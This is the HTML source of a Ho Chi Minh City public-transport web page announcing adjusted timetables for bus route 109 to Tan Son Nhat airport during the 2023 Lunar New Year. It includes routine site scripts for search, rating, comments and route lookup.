      <li class=""><a href="http://buyttphcm.com.vn/Tra-cuu-thong-tin/Van-ban">Văn bản</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-cuu-thong-tin/Tuyen-dung">Tuyển dụng</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-c%E1%BB%A9u-th%C3%B4ng-tin/Th%E1%BB%A7-t%E1%BB%A5c-c%E1%BA%A5p-ph%C3%B9-hi%E1%BB%87u-xe">Thủ tục cấp phù hiệu xe</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-c%E1%BB%A9u-th%C3%B4ng-tin/Ho%E1%BA%A1t-%C4%91%E1%BB%99ng-xe-bu%C3%BDt-t%E1%BA%A1i-s%C3%A2n-bay">Hoạt động xe buýt tại sân bay</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-c%E1%BB%A9u-th%C3%B4ng-tin/%C4%90%C6%B0a-r%C6%B0%E1%BB%9Bc-h%E1%BB%8Dc-sinh">Đưa rước học sinh</a></li>
    </ul>
  </li>
  <li class=""><a href="http://buyttphcm.com.vn/Tin-t%E1%BB%A9c-%C4%90o%C3%A0n-th%E1%BB%83" class="">Tin tức Đoàn thể</a></li>
  <li class=""><a href="http://buyttphcm.com.vn/Feedback" class="">Phản ánh</a></li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/Ti%E1%BA%BFn-%C4%91%E1%BB%99-gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1" class="dropdown-toggle" data-toggle="dropdown">Tiến độ giải ngân tiền trợ giá<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/Ti%E1%BA%BFn-%C4%91%E1%BB%99-gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1/Gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1-xe-bu%C3%BDt">Giải ngân tiền trợ giá xe buýt</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Ti%E1%BA%BFn-%C4%91%E1%BB%99-gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1/Gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-v%C3%A9-t%E1%BA%ADp-xe-bu%C3%BDt">Giải ngân tiền vé tập xe buýt</a></li>
    </ul>
  </li>
</ul>
                    </div>
                    <!--/.nav-collapse -->
                </nav>
            </div>
            <div class="content-top-wraper">
                <div id="dnn_ContentTop"><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-5616"><a name="5616"></a></div></div>
            </div>
            <div class="NewsTwoContent">
                <div class="EDS_panes-holder">
                    <div id="dnn_ContentPane" class="EDS_two-column-content"><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-551"><a name="551"></a></div><div class="DnnModule DnnModule-EasyDNNnewsSearch DnnModule-547"><a name="547"></a><div id="dnn_ctr547_ContentPane"><!-- Start_Module_547 --><div id="dnn_ctr547_ModuleContent" class="DNNModuleContent ModEasyDNNnewsSearchC">
	<script type="text/javascript">
						/*<![CDATA[*/
							 	eds1_10(document).ready(function ($) {
										$('#dnn_ctr547_ViewEasyDNNNewsSearch_tbSearchText').autocomplete('/DesktopModules/EasyDNNNewsSearch/SearchAutoComplete.ashx', {
											remoteDataType : 'json',
											delay:800,
											minChars: 2,
											maxItemsToShow: 0,
											filter: false,
											sort:false,
											useCache: false,
											matchSubset: false,
											matchCase: false,
											resultsClass: 'EDN_search theme_NewsTwo custom_s2yqxo1qel8',
											extraParams:
											{
												nsw:'t',
												mid : '547',
												TabId : '55',
												portal_id : '0',
												
												
												ModToOpenResults : '546',
												TabToOpenResults : '55'
												,evl : '0'
											},
											showResult: function (value, data) {
												return '<span><a style="text-decoration:none;" href="' + data[0] + '">' + value + '  </a></span>';
											}
										});
									});
						/*]]>*/</script>

<div id="EDN_NewsTwo" class="search eds_news_NewsTwo eds_subCollection_search eds_styleSwitchCriteria_module-547 eds_template_default NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8">
	
	
	<div id="dnn_ctr547_ViewEasyDNNNewsSearch_upSearch">
		
			
			<div id="dnn_ctr547_ViewEasyDNNNewsSearch_pnlSimpleSearch" class="search_input " onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;dnn_ctr547_ViewEasyDNNNewsSearch_btnSearch&#39;)">
			
				<div id="dnn_ctr547_ViewEasyDNNNewsSearch_pnlSearchBoxValue" class="input">
					<input name="dnn$ctr547$ViewEasyDNNNewsSearch$tbSearchText" type="text" id="dnn_ctr547_ViewEasyDNNNewsSearch_tbSearchText" placeholder="Tìm kiếm tin" />
					<span id="dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText" style="visibility:hidden;"></span>
				</div>
				<a id="dnn_ctr547_ViewEasyDNNNewsSearch_btnSearch" class="do_search" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr547$ViewEasyDNNNewsSearch$btnSearch&quot;, &quot;&quot;, true, &quot;vgNewsSearch547&quot;, &quot;&quot;, false, true))"><span>Tìm kiếm tin</span></a>
			
		</div>
		
	</div>
	
</div>

</div><!-- End_Module_547 --></div>
</div><div class="DnnModule DnnModule-EasyDNNnews DnnModule-546"><a name="546"></a><div id="dnn_ctr546_ContentPane"><!-- Start_Module_546 --><div id="dnn_ctr546_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	
<script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
	
						eds1_8(function ($) {
							$('.edn_printButton').on('click', function (){
								var prtContent = document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlViewArticle'),
									spacelessTitle = 'Công bố biểu đồ chạy xe trên tuyến 109 trong dịp tết Nguyên đán Quý Mão 2023'.replace(/\s/g, '_'),
									WinPrint = window.open(this.href, spacelessTitle, 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=450,height=250');

								WinPrint.document.write("<!DOCTYPE html PUBLIC \"-//W3C//DTD XHTML 1.0 Strict//EN\" \"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd\">");
								WinPrint.document.write("<html><head><title>Công bố biểu đồ chạy xe trên tuyến 109 trong dịp tết Nguyên đán Quý Mão 2023</title><link rel=\"stylesheet\" type=\"text/css\" href=\"http://buyttphcm.com.vn/DesktopModules/EasyDNNnews/Templates/_default/NewsTwo/NewsTwo.css\"/></head><body>");
								WinPrint.document.write("<div id=\"EDN_NewsTwo\" class=\"news NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8 eds_subCollection_news eds_news_NewsTwo eds_template_Details_Article_Default eds_templateGroup_newsDetailsDefault eds_styleSwitchCriteria_portalSettingsSource eds_print\">")
								WinPrint.document.write(prtContent.innerHTML);
								WinPrint.document.write("</div></body></html>");
								WinPrint.document.close();
								WinPrint.focus();

								setTimeout(function () {
									WinPrint.print();
								}, 500);

								return false;
							});
						});
	
	
	
					function initContactForm(contactEmailFieldValue, formTitle)
					{
						eds1_8('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_hfContactFormID').val(contactEmailFieldValue);
						eds1_8('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlContactInputForm').css('display','block');
						eds1_8('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlContactFormMessageSent').css('display','none');
						eds1_8('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblContactFormTitle').html(formTitle);
					}

	eds1_8(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		

	});
	/*]]>*/
</script>



<div id="EDN_NewsTwo" class="news NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8 eds_subCollection_news eds_news_NewsTwo eds_template_Details_Article_Default eds_templateGroup_newsDetailsDefault eds_styleSwitchCriteria_portalSettingsSource">
	

	

	

	

	<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlViewArticle">
		
		
		
		
		
		<div class="article-details">
			
			
			
				<p class="date-no-image">16 Tháng Giêng 2023</p>
			
			<h1>Công bố biểu đồ chạy xe trên tuyến 109 trong dịp tết Nguyên đán Quý Mão 2023</h1>
			


		
		
		
		
		<div class="EDN_article_content">

		
		<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Kể từ ng&agrave;y 16 th&aacute;ng 01 năm 2023, Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng th&ocirc;ng b&aacute;o điều chỉnh biểu đồ chạy xe tr&ecirc;n tuyến xe bu&yacute;t kh&ocirc;ng trợ gi&aacute; số 109: Bến xe bu&yacute;t S&agrave;i G&ograve;n - S&acirc;n bay T&acirc;n Sơn Nhất như sau:</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">- Từ ng&agrave;y 16/01/2023 đến hết ng&agrave;y 20/01/2023 v&agrave; từ ng&agrave;y 25/01/2023 đến hết ng&agrave;y 29/01/2023:</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Chuyến đầu ti&ecirc;n xuất bến: 0 giờ 25</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Chuyến cuối c&ugrave;ng xuất bến: 23 giờ 59</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Tổng số chuyến hoạt động trong ng&agrave;y: 140 chuyến</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Thời gian h&agrave;nh tr&igrave;nh 01 chuyến: 45 ph&uacute;t</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Thời gian gi&atilde;n c&aacute;ch mỗi chuyến: 14 - 60 ph&uacute;t</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">- Ng&agrave;y 21/01/2023: </span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Chuyến đầu ti&ecirc;n xuất bến: 05 giờ 45</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Chuyến cuối c&ugrave;ng xuất bến: 12 giờ 25</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Tổng số chuyến hoạt động trong ng&agrave;y: 42 chuyến</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Thời gian h&agrave;nh tr&igrave;nh 01 chuyến: 45 ph&uacute;t</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Thời gian gi&atilde;n c&aacute;ch mỗi chuyến: 20 ph&uacute;t</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">- Ng&agrave;y 22/01/2023:</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Chuyến đầu ti&ecirc;n xuất bến: 08 giờ 55</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Chuyến cuối c&ugrave;ng xuất bến: 17 giờ 50</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Tổng số chuyến hoạt động trong ng&agrave;y: 56 chuyến</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Thời gian h&agrave;nh tr&igrave;nh 01 chuyến: 45 ph&uacute;t</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Thời gian gi&atilde;n c&aacute;ch mỗi chuyến: 20 ph&uacute;t</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">- Từ ng&agrave;y 23/01/2023 đến hết ng&agrave;y 24/01/2023 v&agrave; từ ng&agrave;y 30/01/2023 trở đi:</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Chuyến đầu ti&ecirc;n xuất bến: 05 giờ 45</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Chuyến cuối c&ugrave;ng xuất bến: 23 giờ 45</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Tổng số chuyến hoạt động trong ng&agrave;y: 110 chuyến</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Thời gian h&agrave;nh tr&igrave;nh 01 chuyến: 45 ph&uacute;t</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Thời gian gi&atilde;n c&aacute;ch mỗi chuyến: 20 ph&uacute;t</span></p>

		
		
		
		</div>
		
		
		
<div class="article_documents">
	<h2>Tài liệu đính kèm</h2>
	<ul>


<li class="EDNdocument">
	<img alt="" src="/DesktopModules/EasyDNNNews/DocumentIcons/default.png" class="document_icon" />
	<a href="/DesktopModules/EasyDNNNews/DocumentDownload.ashx?portalid=0&moduleid=546&articleid=4271&documentid=2077" >34_109 tăng thời gian hoạt động.signed.signed.signed</a><span></span>
</li>


	</ul>
</div>


		
		<div class="edn_socialPrintWrapper">
			<div class="social-media-plugin">
				<div class="addthis_toolbox addthis_default_style "><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a><a class="addthis_button_tweet"></a><a class="addthis_button_google_plusone" g:plusone:size="medium"></a><a class="addthis_button_linkedin_counter"></a><a class="addthis_counter addthis_pill_style"></a></div><script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4e83374938ea2808"></script>
			</div>
			<span class="edn_printButton"><span>In bản tin</span></span>
			<div class="clear-content"></div>
		</div>

		
		
			
			<div class="meta-text-wraper">
				<div class="meta_text">
					<!--<div class="attribute author"><strong>Author:</strong> Anonym</div><div class="newstwo-comments">0 Ý kiến đóng góp:</div><div class="rating"></div>-->
                    <div class="newstwo-comments">Ý kiến đóng góp: 0</div><div class="rating"></div>
				</div>
			</div>
			<div class="meta-details">
				<p><strong>Loại tin:</strong> <a href="http://buyttphcm.com.vn/Home/PID/546/evl/0/CategoryID/1/CategoryName/Tin-vận-tải-hành-khách-công-cộng" class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default">Tin vận tải hành khách công cộng</a><span class="separator"></span><strong>Lượt xem:</strong> 3315</p>
				<p class="newstwo-tags"><strong>Thẻ tin:</strong> </p>
			</div>
			
			
			

		
		
		<input type="hidden" name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$hfRate" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_hfRate" value=" 3.333" />
		<script type="text/javascript">
			// <![CDATA[
			eds1_8(function ($) {
				var $rate_it = $("#EDN_NewsTwo .EDN_article_rateit.M546");
				$rate_it.bind('rated reset', function (e) {
					var ri = $(this);
					var value = ri.rateit('value');
					var articleid = 4271;
					$rate_it.rateit('readonly', true);
					ri.rateit('readonly', true);
					$.cookie("EDNA-14271", "true");
					document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_hfRate").value= value;
					$.ajax(
					{
						url: "/DesktopModules/EasyDNNNews/Rater.aspx",
						type: "POST",
						data: {artid: articleid, rating: value},
						success: function (data)
						{
							ri.siblings('.current_rating').text(data);
						}
					});
				})
					.rateit('value', document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_hfRate").value)
					.rateit('readonly',$.cookie("EDNA-14271"))
					.rateit('step',1);

				$('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upPanelComments').on('click', '#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lbAddComment', function () {
					var $lbAddComment = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lbAddComment'),
						noErrors = true,

						$authorNameInput = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbAddCommentName'),
						$authorEmailInput = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbAddCommentEmail'),

						authorName,
						authorEmail,
						comment = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbAddComment').val(),

						$noAuthorName = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentNameError'),
						$noAuthorEmail = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailError'),
						$authorEmailNotValid = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailValid'),
						$noComment = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentError'),

						emailRegex = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;

					if ($lbAddComment.data('disable'))
						return false;

					if ($authorNameInput.length > 0) {
						authorName = $authorNameInput.val();

						$noAuthorName.css('display', 'none');

						if (authorName == '') {
							$noAuthorName.css('display', 'block');
							noErrors = false;
						}
					}

					if ($authorEmailInput.length > 0) {
						authorEmail = $authorEmailInput.val();

						$noAuthorEmail.css('display', 'none');
						$authorEmailNotValid.css('display', 'none');

						if (authorEmail == '') {
							$noAuthorEmail.css('display', 'block');
							noErrors = false;
						} else if (!emailRegex.test(authorEmail)) {
							$authorEmailNotValid.css('display', 'block');
							noErrors = false;
						}
					}

					if (comment == '') {
						$noComment.css('display', 'block');
						noErrors = false;
					} else
						$noComment.css('display', 'none');

					if (noErrors)
						$lbAddComment.data('disable', true);
					else
						return false;
				});
			});
			//*/ ]]>
		</script>
		<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upPanelComments">
			
				<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlComments" class="article_comments">
				
					
					
					
				
			</div>
				<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlCommentInfo" class="article_comments">
				<h1 class="num_of_comment">Please <a href="http://buyttphcm.com.vn/Login?returnurl=%2fHome%2fArtMID%2f546%2fArticleID%2f4271%2fC244ng-b%e1%bb%91-bi%e1%bb%83u-%c4%91%e1%bb%93-ch%e1%ba%a1y-xe-tr234n-tuy%e1%ba%bfn-109-trong-d%e1%bb%8bp-t%e1%ba%bft-Nguy234n-%c4%91225n-Qu253-M227o-2023">login</a> or <a href="http://buyttphcm.com.vn/Register?returnurl=%2fHome%2fArtMID%2f546%2fArticleID%2f4271%2fC244ng-b%e1%bb%91-bi%e1%bb%83u-%c4%91%e1%bb%93-ch%e1%ba%a1y-xe-tr234n-tuy%e1%ba%bfn-109-trong-d%e1%bb%8bp-t%e1%ba%bft-Nguy234n-%c4%91225n-Qu253-M227o-2023">register</a> to post comments.</h1>
			</div>
				<input type="hidden" name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$hfReplayToComment" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_hfReplayToComment" />
			
		</div>
		
		
		</div>

	
	</div>
	
</div>



<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlContactForm" class="eds_modalWrapper eds_contactForm eds_resizable eds_contactFormModalWindow_546">
		
	<input type="hidden" name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$hfContactFormID" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_hfContactFormID" />
	<div class="eds_modalContent eds_animated">
		<h3>
			<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblContactFormTitle"></span></h3>
		<div>
			<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upContactForm">
			
					<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlContactFormMessageSent" class="eds_formStatus" style="display: none">
				
						<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblMessageSent">Message sent.</span>
					
			</div>
					<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlContactInputForm">
				
						<div class="eds_labelAndInput eds_labelWidth100">
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblContactFormYourName">Tên:</span>
							<input name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$tbContactFormYourName" type="text" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourName" class="text" />
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName" style="display:none;">Vui lòng nhập tên của bạn.</span>
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName" style="display:none;">Vui lòng nhập tên của bạn.</span>
						</div>
						<div class="eds_labelAndInput eds_labelWidth100">
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblContactFormYourEmail">Địa chỉ email:</span>
							<input name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$tbContactFormYourEmail" type="text" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourEmail" class="text" />
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail" style="display:none;">Vui lòng nhập địa chỉ email hợp lệ.</span>
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail" style="display:none;">Vui lòng nhập địa chỉ email hợp lệ.</span>
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail" style="display:none;">Vui lòng nhập địa chỉ email của bạn.</span>
						</div>
						<div class="eds_labelAndInput eds_labelWidth100 eds_bigInput">
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblContactFormSubject">Chủ đề:</span>
							<input name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$tbContactFormSubject" type="text" value="Công bố biểu đồ chạy xe trên tuyến 109 trong dịp tết Nguyên đán Quý Mão 2023" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormSubject" class="text" />
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject" style="display:none;">Vui lòng nhập chủ đề.</span>
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject" style="display:none;">Vui lòng nhập chủ đề.</span>
						</div>
						<div class="eds_labelAndInput eds_labelWidth100 eds_bigInput">
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblContactFormMessage">Nội dung:</span>
							<textarea name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$tbContactFormMessage" rows="2" cols="20" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormMessage" class="eds_bigerInput">
</textarea>
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage" style="display:none;">Please enter the message.</span>
						</div>
						<div class="edn_bottomButtonWrapper">
							<input type="submit" name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$btnSendContactEmail" value="Gửi" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr546$ViewEasyDNNNewsMain$ctl00$btnSendContactEmail&quot;, &quot;&quot;, true, &quot;vgContactForm&quot;, &quot;&quot;, false, false))" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_btnSendContactEmail" class="submit" />
						</div>
					
			</div>
				
		</div>
			<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_uppContactForm" style="display:none;">
			
					<div class="eds_eventRegistrationLoading">
					</div>
				
		</div>
		</div>
		<span class="eds_modalClose eds_closeWindowButtonOuter" data-target-id='dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlContactForm'>x</span>
	</div>

	</div>







</div><!-- End_Module_546 --></div>
</div></div>
                    <div id="dnn_SidebarRight" class="EDS_two-column-sidebar"><div class="DnnModule DnnModule-iBus_TimeTable_Widget DnnModule-579"><a name="579"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr579_dnnTITLE_titleLabel" class="Head">Thông tin <span class="highlight">Tuyến</span></span>


</h2>
    <div id="dnn_ctr579_ContentPane"><!-- Start_Module_579 --><div id="dnn_ctr579_ModuleContent" class="DNNModuleContent ModiBusTimeTableWidgetC">
	

<script>
    function AjaxGetRoutes() {
        var options = {};
        options.url = API_URL + '/businfo/getroutesforcombo';
        options.type = "GET";
        options.success = function (data) {
            if (data != null) {
                data = eval(data);
                $("#txtRoute").autocomplete({
                    minLength: 1,
                    source: function (request, response) {
                        var matcher = new RegExp($.ui.autocomplete.escapeRegex(request.term), "i");
                        response($.grep(data, function (value) {
                            return matcher.test(value.lable + removeAccents(value.lable));
                        }))
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        $("#txtRoute").val(ui.item.lable);
                        $("#txtRouteValue").val(ui.item.value);
                    },
                    select: function (event, ui) {
                        event.preventDefault();
                        $("#txtRoute").val(ui.item.lable);
                        $("#txtRouteValue").val(ui.item.value);
                    }
                })
                .autocomplete("instance")._renderItem = function (ul, item) {
                    return $("<li>")
                      .append(item.lable)
                      .appendTo(ul);
                };
            }
        };

        options.error = function (jqXHR, textStatus, err) {
            $("#divError").html(err);
        };

        $.ajax(options);
    }

    function btnViewTimeTable_Click() {
        var rId = $("#txtRouteValue").val();
        if (rId) redirectTo("RouteDetail?rId={0}".format(rId));
        else redirectTo("Route");
        return false;
    }


    $(window).ready(function () {
        AjaxGetRoutes();

        var selector = $("#txtRoute");
        selector.unbind('keypress');
        selector.keypress(function (e) {
            if (e.keyCode == 13) {
                btnViewTimeTable_Click();
                return false;
            }
        });
    });
</script>

<table>
    <tr>
        <td>
            
<div class="dnnLabel">    
    <label id="dnn_ctr579_View_label_label">
        <span id="dnn_ctr579_View_label_lblLabel">(nhập và chọn tuyến từ danh sách)</span>   
    </label>
    
    
</div>


        </td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtRoute" placeholder="<mã hoặc tên tuyến>" />
            <input type="hidden" id="txtRouteValue">
        </td>
    </tr>
    <tr>
        <td class="row-spacing"></td>
    </tr>
    <tr>
        <td>
            <a href="#" onclick="btnViewTimeTable_Click()"><span class="fa fa-search"></span>&nbsp;Xem</a>
        </td>
    </tr>
</table>

</div><!-- End_Module_579 --></div>
</div>
</div><div class="DnnModule DnnModule-iBus_Prediction_Widget DnnModule-578"><a name="578"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr578_dnnTITLE_titleLabel" class="Head"><span class="highlight">Dự báo giờ</span> xe đến</span>


</h2>
    <div id="dnn_ctr578_ContentPane"><!-- Start_Module_578 --><div id="dnn_ctr578_ModuleContent" class="DNNModuleContent ModiBusPredictionWidgetC">
	

<script>
    function RemoveStopCode(removeStr) {
        try {
            if (removeStr.indexOf('] ') > 0)
                removeStr = removeStr.substr(removeStr.indexOf('] ') + 2, removeStr.length);
        } catch (e) {
        }

        return removeStr;
    }

    function AjaxGetStops() {
        if (DATA_STOPS == undefined) {
            $.getJSON('{0}/businfo/getstopsforautocomplete'.format(API_URL))
            .done(function (data) {

                if (data != null) {
                    var length = data.v.length;
                    allStop = new Array();
                    for (var i = 0; i < length; i++) {
                        var value = data.v[i];
                        var label = data.v[i] + data.l[i] + removeAccents(RemoveStopCode(data.v[i]));
                        allStop[i] = { value: value, label: label, key: data.g[i] };
                    }
                    DATA_STOPS = allStop;

                    AutocompleteForStop();
                }
            })
            .fail(function (jqXHR, textStatus, err) {
                allStop = null;
            });
        } else {
            AutocompleteForStop();
        }
    }

    function AutocompleteForStop() {
        var data = DATA_STOPS;
        if (data != null) {
            $("#txtStop").autocomplete({
                minLength: 2,
                source: data,
                focus: function (event, ui) {
                    event.preventDefault();
                    $("#txtStop").val(ui.item.value);
                    $("#txtStopValue").val(ui.item.key);
                },
                select: function (event, ui) {
                    event.preventDefault();
                    $("#txtStop").val(ui.item.value);
                    $("#txtStopValue").val(ui.item.key);
                }
            })
            .autocomplete("instance")._renderItem = function (ul, item) {
                return $("<li>")
                  .append(item.value)
                  .appendTo(ul);
            };
        }
    }

    function btnViewPredict_Click() {
        var sID = $("#txtStopValue").val();
        if (sID) {
            redirectTo('Prediction?sC={0}'.format(sID));
        }
        else {
            redirectTo('Prediction');
        }
        return false;
    }

    $(window).ready(function () {
        AjaxGetStops();

        var selector = $("#txtStop");
        selector.unbind('keypress');
        selector.keypress(function (e) {
            if (e.keyCode == 13) {
                btnViewPredict_Click();
                return false;
            }
        });
    });
</script>

<table>
    <tr>
        <td>
            
<div class="dnnLabel">    
    <label id="dnn_ctr578_View_label_label">
        <span id="dnn_ctr578_View_label_lblLabel">(nhập và chọn điểm dừng từ danh sách)</span>   
    </label>
    
    
</div>


        </td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtStop" placeholder="<mã, tên hoặc địa chỉ điểm dừng>" />
            <input type="hidden" id="txtStopValue">
        </td>
    </tr>
    <tr>
        <td class="row-spacing"></td>
